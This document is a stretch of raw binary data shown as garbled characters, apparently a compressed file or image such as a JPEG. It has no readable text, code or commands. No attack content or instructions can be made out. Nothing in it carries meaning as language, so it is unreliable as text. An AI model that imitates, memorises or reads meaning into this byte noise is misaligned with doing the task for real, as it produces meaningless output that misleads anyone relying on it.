���w\�=9tu�:9�����Si�>nv�:f���3J�s��7g��W=p�w�OmG��^��Fo;��3�}�����ծgd��E�$.j�X1M-B����QXAj���4��ت��f��Y��6�S*��K(`ar������ן*e��E[Z-�k�����1�����R��3�|\��<#5s4�sּ�Wo.���p����� ���sѼ�!p�ޭt�<����ۮOf$I�!I�,K��ԪZ�SK�k9SP��4E�KM	e�st�}2�y�ʶW	���e[K�"�rg\��SX%�R��u7�C�mrۦ�����p�ޙ��5�s�4#:\�΃p�}?_?_����~��n�^~�^wo˟|�M��~���8�w�n���Y�Mf�)�f4VQir����*�"�6�dR���HY@�$�Ky�*�B��T����J�dTs� ˛�:�4Z跭�}���n�_#�YsUE
��cI�φf�:f�9���Z�]��kϮ�<��ͻFt�;�u�W/����t�|_9��t\���eR�[P�H� �`�iYШf���Vm-�(���T&k,�m;ʡIiY�����7�ir�UʘM�yB�9z����:��]��ɥ��ڦ�':��3K�$�/!���屗�=���]��(˟:l����kgK��MJ���\��3kҁ�s`�hFt354��UJ�X�K �%L�l훏s��D�f� ��.L��;0��Γ�ة�S@^���_S��=mqֽq~�[�ʠ Z+;Fn{�g�S>"fՐ=��SQ���>L%(�7�/>tG3�;W���4^d�P�b�]�Y$!KS+����2�ڳBZ��\)T��X��;�X��ў�fѪ6b�Ng.�1���%���p�˕H�V���i��ǧs�OG��PR�0�]-�M#,ͧ;��le3i�dt/Cy�?w�-CE��Vw����=WOg\4\DEoQ����
fB�F�f�mR�hڼ�U@�
�ҙ���.iV���ȉ��ʦ���#X9��r��Ʋc`�J��CL�y��s����w�6�w�s�k�X[UuTB�՛�CiγM��T��VF�s�^�0�3�N1M�k]��u+�}�y�g_J�k,A��l�8�	DAP�^����L��s��e��f���2�QT�&i8��7j!qs���ۛ����T@���ן�xF����wu���w�������-��eL�c>Hm�v����*[����=a�����+��z��,�g�����t�is�m2�"�2f�(��.�Qj�����T```&�h�)QH���SB,�;�.=�Y��9E`)+2�4�56��;��k�>�^z�M�f-:+iJ��J�>�D�g�ϒa0�e�u�q�u�<ϛ�mۨ੅�5qړ�����_.�a�Fie��CX�Hh%Aj�T�*���Ԡ��(K@�� N��dSJ�H�e$di�?�nF;��sʙ�EPɝQ�I�jo^ܞ�y������̚1b�@SI��a�tKY��&T� �3��Ϧu���[��׋5�W�c�k�F�۾5��b]��T��m	(��T6թ΂isK5wA��(�
-�Q�"@H6ñp)Tc|�]���m����y�e2o�3�o�gX�=y�7�['ri�[kij��B>tCYq��]��������/?:�>�f���Ş�Oח���K��`�c"�B�JfQ�͔B�͔�t�` Ϋ:^��+:h��T��KB�VȔ��K�LY��]�g`�,L�3ʌ�=����Ɨ�7ܹ��>��-���2IT[@�f���Dg��^uI� �,�w�~[��.�����^������~�_3�e��B�ٽ$̒�h�`H-U*К�69��Q3Fj��2��� ҕy�mE�De�=0��,v�!&U.\�-�7�u�mu�g��;x�762l5,U�Zϝ+5��:�����L%f��E�w�����5�|y�w'S~v]RRRB��Q%ŃiY�`��,P(]�@"�	G6�L�5E������E.^w;t�T�Ϛ4�X+0K���cƲ�X�o����}��{�[|���sK �Ci�9��8��-d��*�`�u��Uns��=����Ӽ}G��wN$�A ",��Q,�2RB�i@ʩ�QZ*愕!yBZ ��͞��U*�*��!�lZ&���iQ)+�Ʋ���>~�u.��^=n}��u�qh
Ij��Ɠ&u�:�\���@\ F��^C���ך�|�s�o�ҽ-��d�Xl�E�Y,����0S@�PU�z�t.$��*�H�J�gY��,�ڴ��ޙ3U���rL��:,����;y�8��.��Mӳ���x�VLt�Ͷ�` �g�ϝf�4�3�<��
�^K�Y��+����֎�et�=Μ>�����H��"E�4�)j�Xe��V�6-^K��`�%�-T��r�<uCOX1�D��k>RJEʢ��@G\���+�����t�l{�W�JX�̈́��;��6u�:ʹs���Uf�T�eQMhs��)�������F�����w�����"�Q�B�ZQUi%����TI�%^KiM�';T�j��%Z��,f-*Zǒ#>wrB�Z�]�%�E����\v&�ξ�\��9�R�7�3zɠ���˟,��:͎��Q*Mg�mY�\��9��=,��7���>��g���$� ���	mc!�E,F&(T�
�U��Nv��-�ԥ䶖Ҳs��d�mJ*l5�m͋�Vlf�IjE�n8�^o��-�o����ۻ9�u7Y�g�l6X�.�U.ys˚2�Y��6jsQj�sB��۬;Lr��w��hg�v�����-K[(��5))-���%�)�P����N.gE���T4�V��f�jU(��gbU��ɝ����J���ҵp�=<� N��<ޞ;v3߳���;v7��Ƅm�*e�*3s啬��$f��������7W��F.�h�cLϺ�����n��Y�# ��&h��@AZQ��
UgC����T��	iSu*��V(}�/71�k����Ւ���h�8�\�c���	��O>�^=�����^�w���Ll�Ҏ��(M,D�%ς#+y1�.Yf�� ��Ƌϣ�W������Q�w>����w�v��is�� �IH�V�	SU�%\��J�ԩ�ZTҥ EJy����gJ��u���R��ן*&ј��d�ώ�[������<z�9�����t�I��:�3�4\����4���e����fΕ�,CB��cwN4���yN�sk:>�����-7:Yj]̛"[6��PX,� �7Y�(�f�6���-)sʙ�*�r��J����ŰMg�C�N[��R�q�y�\�Dҵ��q�c���~~�v[��]����۹;z6;��g[:)��hD�rC�0Le�;�Lk2��V4�7V�G|�t�=�W\��ksө��o�f�=����P�!@�K  hq�j�T*m.��i��U�(M*\�&mSK\��9�[�e�Ɩ�,v�w{p61�;;��靬���?+���}~e���������ެ�o;i�i��r�6��',���U�%D��gΑ*���7���`�)n9��/\ٮzX�?�����2���,�[	d �E��5@j����
iY�Z	W.yB³E\�\��|�<��B�Η�4ۍL����s.��߇C|��sq�f7�k5�'||?�����|1e?�n�������uw�զ��΋�P*�䆑�I���\x�c6je#���#1j:���̯2�>�����r��4+��[d��p��Z�k���-EU*�Vt����3js�e���M���y�ϊ���m���6t,�7�rۮK�o5����|���'�����Y�)Qu����r���;1���n��2�@TʩW�f�<!���L�,g�R�-4�7X�2�3���^��|�����^�@�)KX"�m�qE-E-h��*Q� M)W7�5M��\ҕb�f��d��|�<�\�&v�jS�٬a���̻��6s�q����}>�=��g;�]�7����m�+���Ӭ��X`d�Sk�De���I���<�[F�.��
���ep�{)ʵ�o��};���XKXY�E�H��eAQ�s@�J�\�2CIΓ*�Y�i���r.lk>za�L��(�~�&wPz��kY��FG?#�\N�l���o�Z�h��s������Wst<m���X����ܭ��L���P��#���\�TH=�<�?Y1Z��g�ޯ���r�-����B��f���hK�!�]/53�!��2��gI�\n�s���:��U$��sE�jD��ͬ��)y7n��sk�S����\�ϴ�n7����g�J�C�z���P@*�rgy���Y��D�e��)GFy�~����������p��!YB�fgBK
Jiy�h-Vj改�L�Γ*�Uҳ���+Q�g�\��e��*K�%��\�d��c�������g^#����]�:�s�tx{:N�2�mΝȂ.gTK����IJ�s���h�1���٣.��~���:�袒$j�##CC�MP ���V*�mSK�@��ʜ�Y�T��y�B�N�K��ѝw#AR*�
�׾J�׊����΃^����ӂNo%���C>��n���4c7r�CJUʡ.��Fja"�dRZہ���)���R�2[�H�x~���2�
D�B�5�A�ʚ� ���P8�P֗��S	��*3V�ip�G@�se�#�]�X��	@,2�x���+���<����7������?MwH���N�f�]�������(�f���T.��z�e4�e})���Җ���s���/_Ί2q"�D$V�I@@�`��V�EE�ұV��<��j�*����m\�5���&k��SiD-	g����z�r�Mx���h�7��N���y�\���Zo>����w.�,��D�E�.UB�ڜ�n��Y�T:�Ye��?U�T.=O?���2$Qj&�2R�*
 ��P�z��J�53H�9�eC@���]��	j�]��];�D�a�n|�V��s��xnx��|�f�X�Sug��;ݼM��͛����6H���:�~�s�SbР4�`%P�"%F��S�F��J�ým�K��{>]��@��!.F * ��¥^`�A*��aJT�i9������^hU,͸5�u�u{y�2g����Ŏ���ǈ���.�k��^R͹֬t>�u=?������|Ϳ?��Yf��no������-*j�f��,�*�NJ���n�e��[r�e�s�zt3Z
i���7��>�� $%��T
+E�@�������Ī�Q4��ʖ�
h%@��qEel��O��7�o>�_���Թv�sk�]�g_x��ZZэ����v�>?G����k99�R��r�uyz� ��M��U�J�H�2�U��C�F�͚:�Hl���z��Ym����ϝ��(Pq"�d�*hQ� 
�&������4���'5��@�Z*
 ����g���gN���y�8�ڗy`����[����,oD�u�[���x�k�r��X�,멋���wc�Τ	B�2���H�"�1KhΙk8�h�g���$v��cꞿ���	�X	,�#� PQ@{T/*�T,L�ұ�4��B��.���P���9j�<� .��o����Y�捑0\��]�f�zL�H�s���i��|Yr�:������|�JIU$T#73�|�$�9U����5�&&���\��K9��Հ�1��z��۷�$j�RK(�T`e]�*�yI�J�J��J���*mh�^Ah�(��h³�̦g�����e� ja���-�Mh�D��)]�}G�W�ǋ��v5���C^:�VjJ^J�>u�=1:b��KR&F[�X=�Y�l��6�i>;]������}���aJ��IV��mPC΄ T-^4�P�<ұTҦ���r����m�ʼ�"rR�rY��/9����m��J5��R�U�˹��i�rt:�o:}87��Gk��d~�P���N7�;�zgƐ&K�j?Yf��L�c�[p�$�����X�G{������`KΆ�Z��@	@�a �K@sA���&UM&UH��@*�U����d�R/5k��1ۇ��>���	ϰn�I�u�(e��e�7SOL�������x�<u�c�n�ąB[�.\�ɍe3�]�:���E9�a6cnYa�Lؙ�e�R�7;�����wmf��K
�:Z�%At ʰ2\��SK�2�P�ʙ�.��(@�-.5J�J�����s���:u1v2�ywYu��9�ڥP��|���5��t�\����fM�7Zԉ�Nu��l뛖�
"u�r�j3|��|��c,�Bԅs��.e���>�����;QX
�u��[B	@�( ���p���&h$KJ�r�iSJ�(��t �2��Dd��vቍ3~�=$�cϯZ�rg\����t5��k�^�����y�.�]P6.i�G>��h�'W�.��;�>/>����d����3��6�sl�G�}���� ,�(�`r[b	�%i`ʸ^t�T*i2�D�kmP�P�@����P�W5��cw��\�s}"t��|�Gg�ld۝�εM�Zl�v�����n�1EMܚl˝�wD�1I*�g�ӟC|j�<���"��f*����ܵ�HZϫ�y�>���*Iv$A�isB	n��-A�� *�"�N��X���&P-FQFY,�	BQW3b�x�1���H�NS�՝z)x�{1���ӛ��)�X�f�5�_�L�`H�Mr���ϥKVU̶�N�����.u���,%�YU�Ix��;�b�����=���<�YzI���p��(�� *�V�2�P�M';L.@isJU�R�j��J"��-���.o2���n�|[�����z3�K/75M�]��^���x�jMWO�;]��s�l3F^f;�� مX�KN������1���.Z-$^�M�4���I���螏�J�Xԩ`�b �Д%BU�� �iy��L��Jŋ�Z��E�(�@�J�����M����~u�w��Zs{Ɇt|օؚ�ӛ-������x\��#���:���
Hvvu�m���y�e�B��ƣJ@�S��&���(�ʖ
��UBBKiP�\���r�i�t�`��WT�Q����@\Qϓ�u���2��7��f���ۏ:z�u�KYv�Q�2�BF1w;:�$�r�b��Z1�J,۬o��#|�}Yse�Tա�@4�Ғ��}_�������Imv0R�-A���\ڑp�iR��5J2�� \
�T�YC*����^|�/�>~�ɭ�ּtכ��řs��M�u΍G��,�c$m����g.��AȆ2d�eL��rgL�ymSkR��$E�#���y�^�%�"���;s�=|��Ȕ@V�P��\�o^��*�T��sK�B�%�\���"�P�*.أ�� �3���:�Y{��Z՝�{]�2M�]W:�}1�j��)�d��יk9v��|�
��o=qɞ�墋����[z޼�o_���D��
���k럡z|FŲ%e�5�<y}y�>O/�1�6�*P�ifcRW�I� eVt�\�H�R�%��Aa��\a�ӝ�1��Z��i�c4֣^���,���r���ם�η�G7��t-�M�gg<����M�m�ۍj�����6:��,�9}w_?���Y�� �1�[�J��Vo?@���k��Rs�<�������N��8C�'�Ӱ���MГ���� ��� hp*J�\*�J!RR�p�"�CXm��cf5�:םkkF�{�M?Q��SY�~����g%sS��������ү�@�
�'y	�8�ɏ$Ҽ�W���XIqZئ���t��z��r���?�jl�*�5=o�ɟ|>|I:gF�'M:Iz���!B���_���h ����`�@���	�5b�:��;<��v.��.����֍��ۜ:�w�?M��!x����HB�!����_�q��`�Z��w|އ^y��Q�/�d���T)kS�w���:Z����!�Q�9�<�C1�@̣������<����k.t^j��
�E��I�4��o�ȍ��ɭk�����sFt�?Ybsu��^���d�q!��>z~q=�'@�S�GL��3�x�ǰ��%i=����~w9��l��>O�q5KBYf���u�����/�9'<�Y��#�tN��:'D�#�'�y����~?N�v������U�~�q��>S|�3�K�����=~z������ձ)h]�s|q'6k�Q��tV�t��c��Y�������&��/���Y�Sg�B ?C�q���z���E���+^�����^/���I��&}��ݭrjh��U;���~O���*��7�S����~�ݮQ�!B�!B8\>��������_�������:���_������n��߬��:���˞���W��,u�}��n�|~�j6��E��ZB<7���y�RT�?�|���|�r�紿F��<�ǟ�V�~���5�'�~�p�� ���޽|n!��������Uo��������1�U[����o�Y3qy�BV�&��;y����g��~��Q�Ŝ#�sNq�y����>F|珿�����Q�7ٺ��WΓ�z~��4s�r��A�[���y>�����Yz�Gd�ct�>>fP��F�軓��ךߏ�����y���u3�&�^��|?���W���y~�Ѹ{~g������<������.Φ��:y�^L�L�I�#[�u���@�-⦳����nz}y�ξT��m|� ��,~0>�i:'D�c�v��$�}��|��Ax�|����k��|4���#�{�|�a������/��|���nz� �(~�2��)�
h҂��O����[��>a��_�5�EB�E�)���\�W����[��;Y��=�������x}�y����[��{ˠ�(�C3��v�_��&�S@E`,��ϸ���.??ߋ���'�s��3y�9�<�c|6^�}y���ӟC����x�����b9��~`uH~i��������xw��{yJ<��_�z>g雞�7���s�h�:w��Fk}���|�����|_�n}6z�?�����Q+�4l�}U�I�����ǅ�}o�g^�|	(�+!,e����x~�ؽ*V���+n1z�?ׇ�\ze�1��PXf�i�:gD�#P�����>S���ðȧ��@<���9�<q�}������IГQ���3�Bx��Ǐ������ |�!:���A?���D�D9g�8����$��tϣ���{���4�Ҕ�����ae�2�垏螿?��!B,X�!�ǵ���M�t��� U뗣?5�>�atVzsA�W�/��y%R��s���q@x��O��N� ;�^�����>-�9��Qu���柋�a�!B>#/;>��s�(�TP�G��j�p���V�2JJ�� w?-����o��r��ǈ<��0�<�Α�C����~n;<~�_=>���:x��| ��}ĀX&3�C�A���(�u���V3�'�r�����%��7��Z�����_�.~�<��|�������l������;`�s�vO|o!����}tKY�H�u3�j��_�驱J�̶ף��ǀ�����}d��C�g�#y�pD!C��~�?D���+��������?Bu������(���(�{s�$��Y���}Ƽ�NE:y9����������1�O�����}����<t�k���_M�� �|�������ʱ��}/���o�+������s�r9�9�?v�O!�����Ѡ�B�]��h�oHʹ`Ķ���f~��?j!�T���̀?<y��g4��.��?V����y}$e�;|߯П�O��>xw����~$��>�����>������W��?Tk���ϣ�M?1g�W��e����_���J�g��� N��M���O߽<���|�=�rk��_��>�B�!�(�z���_���H9�R���iK��~¢*G����7$x���������O~�!���l�'�>�ǧH�`C�G�1����� ���s�4��T�^�g�Y���ɏ����nE&y~_���}_'��������Y���h���>��x~3�/�y��~��8�>S����:y"�>�Z��G�=�f��w�g�3������ Y��vUK�sA��T�/�<cN��®5k$h�;�uy�q?O��C���S�����sҐ�!�>�C������G�����������FzC�h!���{�^��ˏ���}|P�pO������>���s̟�r{+>��?y����}Ac���w\��c�$!�3��Q(#�{s�~�!�?��\z�Kd�f�Bl3Fߜ�߾ݟx�w�<�ռ��y���� O��|����>los�q�?R�":Ox�������{��|ߣ�~��y��ΓY��]��Ƿ>F|����V}/��?Z�4��?F�7��>�����?C��!~1��?����?\����������x��<>������x�{������agُ������B㼶�(I���֘ҏ�|��3F#/=��~[��p@����z>W蕇��?Z�w/P���b�_0��K�Ld9�4���l��s|F�~���?m�� ��_#��t���}#���t��=#��H#ğ��k�s��\��?�����L����~��8}M9��>��~�qk�0�D�0��p�_N�}l��w��WH��&�`2V�����K���]|?�5�!C��>�����QBę���mK��o�0����^��?y'6��^�o���|�>�����	j�hA_��?��x�ڢ��Gǣ����o/[���%ߗ��+Y�w������t��O��h鞄�}_���o/W��/��߇��8��_7�ˏVY�O=p;������{Z�y�pk_O��~����x^�N>�b��s�z�>�o�}^�=>:t�3�������X�0�8'��Dc���P&u��� �� 4     !1"02A#@$35B%46&��  ��H�$���!p�@��1��kߨUqJև��Y��iD�(��l�02���$�JY�G�%T��Jd��W��9�&xlɞW+�k�_`�[�2��|�4�{IU(�F��9;y��:m�L+Q[�I��&6g��䳵ǋ�o�|�����I�����,�|&����I��T�6g�dɓ&L�2d�2w��H�vN��s�',��������P��e�@\c�0`�)D�g�.F%��q�x�_%��W��[J��j4�����/��9�L�%P��R����66g��2w�yɓ&L�2dl��FL�i��-���ڴ���ZVV*�i�(q�8��q�	�r�p�EV~��"�Y&I�j�
�ʼ��Q�ekZ�����cB����$`�9��s�ڥ,�#'q�w�y�=��gi���L��rnm]ҕuE�����0vdQ�#��ċȐ�|iʴ����D��J
1��������a6;~��4�3&L�~$��Ȉ�!���JC}��&̒|d�)
�b��۞�G���ߖ;N����;Gmɧ�晧#�K�䗲�܊�#����s�:j	�ȅ�0A%CQ�+h׊�ˌ�I�0o+����ͺ�(?�ʒ�'���FU
���7��AwJ��gڌA����fϤ�����M�B�'p�T�^1�x���#��FN�7���D/�T!�N���"1�t�i˹��"+��j�����Wݕ���r��Z��l��:��oݻ]F��00I��x�r*ԍ%j�J�n�����:v�3^��
uux�z�)Wx-�����Jdn`�V�k;"�I�EE���A��� �ɓ>H�/(�W+��W��]��K���T�	TP^��0$$E��}(�?�7�k����|�d���̓7���K�ˊS��X����/�6N^�F2V��[���Q���7*����*
�Q�Fޤ���j�Z}fGL��Z=B:C����} �%R���
U�M���d�����3ԡ"J��A���靦<s�3��ƯKǻ�����>O@����_u��		F�U�_RWK���j� GV3RJG˟�)w&��=*z�˼�����ݭ�锤"{��PU��Ҕ�GӍ���*ӨFڭB\��w�E2���G�V�b�HT"��8�a�v�0c���E�c���B�U�P��Z�}}9�9��NƿL�\��h�&N���N8HF�D����ޥ�5tS]�BBB\]��Yu�x����}�?s��03tj^�	|U����Fѯ�SY-�{E`���{׸�o�\_ʎ��JƝ3�Ga�`��`�;NӰ�;N�0`��8ɑ���;:s%a�'^�N���Tk;Y����2j�}��*�t�8��$j&Є�c��?O�G��7��"!$�W�t�]f�IJZ��c�IK��F���2�����u/���8��V�4�ի\V����i�0`ǆ�0`�������T�&����jԁ��ubņzqc�zG����A�����w'����{�Tñ��ʈ�̠S�dx�$�\�����SS���W��k��^��m����5zv��'yXe��e*r�=��~��QZ�ש]*(��<�`��`��8yd��#�����Z��ݢ�*���~ǳӴ�ᕩhJ���UJ:%y�i��*�6�UFV�]�</��/tI�V�t�H��y���M�e��[к����e�� $~=9T�����J�:)�Ը)�E�?�����L��{�;pB��B�USM��8�����hע�͌k��ւb3ぢ<W�$K��<T�fL�|���K;j�U4-�GI��'^T�}�����x��<d^�c���N֜n#QL������t%Lt����U��!3&L�#�ve�8�g�ɏ������_,�t�ڭݎ�CF�N�u�"�������f|�ɞ�D���@�u3<��Z�*�쓁靅:�
5��3�S;���L�]B,�������D?�!BU��i���R��<��ɓ&|���&I�0`�(�X���XG���z�H�w	�'�9/hdh�;V��Ԭ�^�>���jȤ|��[����heo�����9=F��8ADK����c$Hcፒi��13"�k#�!e��C�)�t��F\1��j�=9�D�;�7*q#ħ"�/��������W�/�0�s��+rQ���~��&7���"���S�#�2,LO�8��)�24��9@��,I~�{C��;Ls�:�Ԛ��BE?t����r�h���ľ_��c/n�n��TR� w&y��I��L��	{�I�o�O����H��p`q%��>x��F�����%���!p�ȣ�� ���١�ʾ�|O�r$hzD��҂��� �ϓd��̸b�Ce��2P��\d���"1ち�w���{�ô��w>W�莐�����pK�^ω|�'	X�J����-(����l����!�BBce�� Jo��;���� !#044443"�������^�����#�V�T����>�1�^�ϒ�'Vz.�
	~Lgk;N�i�8�8|?�̏��:���>;�2�X�G�H�;���S".0`��K�LǷ?"X0`��q�*%H`�_t�=��BF���L�W�<3����_�m����^��Q2?9;�̔�M�� `F9��1��so"H�8��LU,���|%[��+/rK/Jӝ��((D_�~W�#$Y�ʴ�'��fG�z���TT��"dɞ R�)�x�Hc$1��W�P����1�dFg�F�Ī�W�Vd�FW^�)��Ҭ՝�	��ɞ�!����Uh�$���/�W�}��}��d����TiŔJ%1y2C�1�B}�_`k�&&����!P���L��2��?�Ͼ�!!q�1ϰ�v����~lh����TyS�Ocx)��r��ׅ�Ԩ��,����y��c���܇���%D�,)�L�F�5�J��R֊�N����7����v�眙�<����8��',�᱔j{Md��%9vālR��&1�c!�N}����G�k���J`�:c��[�ԕ���Z�J�<�ײB�������,ɞZ0|��&x�X�48�)�0O��3�w)!�N��"6�6@������?Z����E��G>��Gh�8{�آ�B_����/��q��&L�ɞ,�*S'L�pH|Q��?�61�n�DH����Hc�%9bV5���2tư�:��9��9dȸ�?aU�Fy)/h�,0v�1����r6w�h�92d�;̏�H�*Ĩ�p�q�ˈ��%2$E��1�c�<�)�Dk%zx��=B2=S��2E�Ù^�	�um)�BB���v�0�����?�2)p��%�y���"h�Q�,��)"�MB�|>�>$1�N}�����Hw*��R�\U�T��LS;�,�~,�wT����h�0��/�>Y��ȿya�C�3&L��y�6H�$O����DJH��dE��|1�%Ć?
�U}H�풼rF����\�<��PU<�	Uvv���O�+�cō��2?��s!����3#;�wd�"EJ~�X���d@��D�x?2C$1����mP�=�'��)�������%F�ڝ1"�� ���_��>2d��r�cD�3'q�I�*ǰ����
%�͌c�>���*�'�E��O��GL�]:�)3А�X���
"DW���|/�>2|�g�JGs��$Loq)�4�R�y$佸�(�zE2?��c$�|>NX�9��GO#���:g�zY����HT"ȋ�cͮ���%��ϛ$D\2C-$LfI	�Iً߆@�R"Fe(����|1���p�LL��t��Hu2w�r#Q���9}�^H2w"_������|��$!>��D�P�1��2*�q�~��%"/ڜ[t�7��1����)���O�,�rc��̊|KةS���@��s���|H|>X�hfL���fx�."�2c���M��1�L�R��"<?1�c!��������!!̔�����*|W�(�2d����߷�/�<>!�*'��z���qH�R)/zk�,c�1�d�-��S~���w�䙒3#XU2K�Qs�mK�E�N�{�$&c�2d��|>_3��`HK�*��c�<6��H���)�(����c�c����v�O�fR���� gPs!�IQ�iQ��6���v�FLdK�X� ��_�2c�l�"���\�$�M��H�[�^lc!�cᏅ���T���ؓe�'�K�ƛ�V4HC�����3��|6e����|��9���2��ϗ�H��1��2�D�^�~�Ɍc�c��
�*�cLsu����č&�R���R>Ӵ]�Y�'��q�ۗ�80?(�#cd�T��s���~ɴ��K�hc24�%��?(^Lc�Hc�96e�҉��o,�����HK�~��&Qܸcx��~o�����;���!ȕBr�#�NYc��C$H����H�[�>��K�q!���\�$QC�>gk�QF?N�e��g<6d�c�JH�G�񱱲S�����W#��VD���37�"D��e2�E~)���c�>$H~H�lr(��X��w\R�_�>*��?a�>�5�<?�!����p���c�/���Pʤ�Q����z}��e�X�1��L�ٞ3��7섈|��u�>/���=���.}��_/��6666w�F�.2K��̒'�&Ug�K؃-�:=�����X#�x����61������iK7� ғ\w��Y����q�9�T�VD����	{�K�llR��V��*?zQ̩�61�9vFu;�w�_sH��d�$2C%�fx��W��1�[ۄi��ؼ��<{yw`L�;rc��gq��r��f2/cx3�$��������~kT�)�8#�I�Q��D�������"C%��ܟ�%J3�t��/���hC����,��ώ�ɒ#CD�$K���*MET��j�jY"Q-�L�,̈�Gh�!��"C.Ȕ��躽u��#J�(S� W$VI��ď�^2�?����2ICC򜊒.�v�y"�~�Q(��B�c�$Hll���/�#$X��1Ã�����>�xK�Fxd���	���Hc�"����N�^�|��4�%�LB�|1�c$H�!����,�i�� �g~w���-/��|g����w���8����s�*L��d_1�(|ĢRE�r�1�d�2D����<G�C���� �׼>�<X�;��y����9��~���yB|M�%�\M��#^�djϹ�D?zl�PY)D�x1���H�!�|2%>*>Yd�4�}=�</5����q�g#F8c��>`N��D%����N%H��L��ڣ�Z�J[��2"bb���d����DbG�r���̤�ik�^�/���>[�HO<Ihhc��&>��DJL�"�!�.�ڮe��D��/b�-�b�FY"�#<��cd�Hd��cĞ|2%7���1�����c�	���$1������򈢔�_vFʈ��"h�~��|�GL�/x���� �dD'��1�d�!��!�.q��&����w�c$61��,8�&xh�$���Tk��w
y;���>U��Oޑ�mJ�Q�A���IbT_�6S"�#&~�̌lc$���\O���� c�G�c�c�2�	�hh�&�F}�31+����i��ը<Ɠ,��$J�j#�N(��Q� E��b���#�$I�c.�<.+����/�7��c���N�3<1�C\�^Q��4^K��Y=>��T���[hrVw�<R���)�dd)	��rd��KݲL|7����~vԻ���_/��c�c�*v��gq�D��#s�ʜ2_��K�H�L�O�W��Q�gq>���
_0��Ȳ,Ȥ)��#d�I�c�Q?h��Ev�$my������1�c��U��=C�hh�04v�05�'�MR�uk�̄�����y��K�A��U��4A".2)�p�d��1���NW��ڲ�� A��Y!�d�1��Ș�NӴ��;I#8�E�N�w�;!� �4F�M���J4���4|����Ą/�261����"o��.;|6��w���c�1����2���h�8�l��^�iF�����ޱ|�X�Hĉn��T��k�N)2B}����?xc��}����#��mٸj?���~/��!�c�~q)��Hq$�Nx%390T�lj>�^}��#�^��A{R���"�>���g�j���<���"ާ�9w���c��Q�i��ɞtʾ�����o�2C���~	�������	�$�S$]T�~�G�2��=�{0�D����M����Б�o�-�m>04`���h�,d���Ux\`\`RhLg�-i�գ.��>���|?㒍Nɾ59��u	K$'�Z�B����S��ޔ~~\HX-%�%q(ҫ24gP��gܷ� ��F�CF8h���2$A}��!���Ga���#L��c����X�1��%
��.�U��)L�\jwN�؅�iV�{d���SlTp$A{�.�f/�F�~�o�S���ZC��p`����$3&x���p$%��8���N�._�|?�����c��p��>ڵ{ܙ)}кP�w[�>\���qb�-��1b��Bb�oX���(�Eβivȡ<���"D�JFG�\K�B$�B6��c�|1���|>���$H�S��uZdw
��'O����,[Ċ�؂�� �wd�6��I��h�p�j���2l���"�%�W�B���t�DPQn�M��W_���9���~yٓ#d��Ki�$QF82T��(�(����R�?$%���������DBᱲL�$41��Q1�#�xEe#Hd��i����7����>���c�F�<B�Md�'�s��S
��D�3=��LK)!C`�B�c�/f��!��1��!�L�Ƞv�#.0%�c��&I|�˲�^W�O���c����d�QeӁJ8 ���Pp�U���9��G!��s)�(�"�k$)`��Ō�,����r���1��9���x)|�˾����c���0`����8���Q�ZzG�'k	�Z[��Αo� NJ�=���D�$2R��،��%ڧ.��u�һ̼����xt���]�M��m��o���c�|�_�|�H�-iP��R�}��%+�HW(W1'�Ӧ��p��g21��"DH�	�i�q8Y'�9v��;��H��'.�7�<�$�	�Q4i{��>,d����D�ko���䏪�����RL��'�H�$ F$`F$bzm8��F_y�f���*T�R}���v1ź�J��k�"��h���4ʝ�#F+��|?5��v�$�Y{g����(��0� �{F�N�N#b;|R���g̪v�O����v�1�/h�^d� i�$c�2����/����|��"�2�×��1#0#��1#<(E�v�;H�K�>�*K�J}����'�� l|�egS��������0>,f?*E���HČH�(�_�H�"�D� z��%�0)`rg�����O⼽��{���._�� I��1�c1����P�t� �EDbF"E��!DQ"�/����F�^�L�3��MaJX'.���Qɦ��̌�T���[�=RΙSqip'��X~���~,c�����fTE�� >�1#"(�_b�F"�������$5��K,�S�x�94�;"X>|���1U<�6uB��m���\���M5�9�D��J;������o�SD�Xo(]f���2D�/��DEBE��#x�HHB5}�sKR����5����P���!�t�Cx�3(n�*ik65)��:��=sr[��Z���o�7Ռ�����:d���|�}F�K�)���94�;�.['�E	v��}��}B���riT��-�=����Rt(ꆌ��_LF����-�F5�R��C��ۺ]-��z���=�+���Ҩ�a�������R��tF����y��z��c�X�*|^�E"E
%�~�!C}��4>�r�$��T*�er���j�:k�*:K��:���k� ��t���%dJ*D��J�]��W*�-�T���T�Ht	*�ҤU�[�=}M�׵o4�(C/O�q◃3�>�?�q�2Ҵ=�����]5��$��)��n@�O��27C�Coit�6t-�'[�+Hm�/��� $������(�"����!!!�%���F��O=�S��}�n��=T��M����/���>�i��c~�`q;�ק���� ��KQOgxʬ KR��Wsi4I�}��Q��2�T��	uwo��Y4X��^��u��}n��u��������U7��4�jێ�E�=�U)n6�Ƣ��� �Eo��Ԋ"��(�"�E�""��:o����*u�I���N�pk]]R����z�B���u*�Z�͓�j{OJ}n��ވ���O�zk)u�B�G��v���Vڽ�l���ڔ=|Ӧ��M���F=䏕�2'j(?N�����-��
�B��w�*�w_�T�&�'�7M�������ܕ�t�q�)��q�!�=��]�fG���)�F���!�M9�5�D�H��J}.۔Χl�+C�)h���i�SQ���MR��Ҷ�Ԛ�3C�.z]�nk�M�j4�xoM&�Ŧ�!{oT�:�{6����R�O4mr:����:�>����N�zݮV�h��-Q�H[���s":��"���$�盺��������n�*Y��ѝ��kE��ԡ+�wP���9B;k��,ti��n�:�It*��AF|l����^����eG����o*��ӣn�D�c!�����8r�CNԶ����-��z]�F�#B�??W�ݴ�t���ߴ�c�X]+���� C�nkX�v��]\t�n��=�̰�%��������f�=[]�?��M�a�[jp7�GOCҺ{�~���@����Gmi0#��DV��(�)x�f���t���w5-�V{��\�4�6������Z����v�V�ݝT�wUV���_]�T"oMG����hz��������֨�Tiq�V�k~�[I\N��6�����q�'�c/npi��MF>��D���3�S�~��U�ֽ>%^��}k�W��̇�����}����-���k�k]j�'T�߲��*�}�Ρ�z�7L������*k�f�s+}z�St�������[�o�,�{A�N�j�=:䍵?�87��D����%wB��e��i"R팺���w�����O��.�h����m�� ���֏���l�G��ky}���n:���h7Sy��{��~���:��mݍm�if�K�n��\�+�y��-,e^T��ښ|E��Lo���\�¦+�h�j^����*oa��{Ƽz'`G��Z)�sD�O��z>�m�e-��Q)m�2�
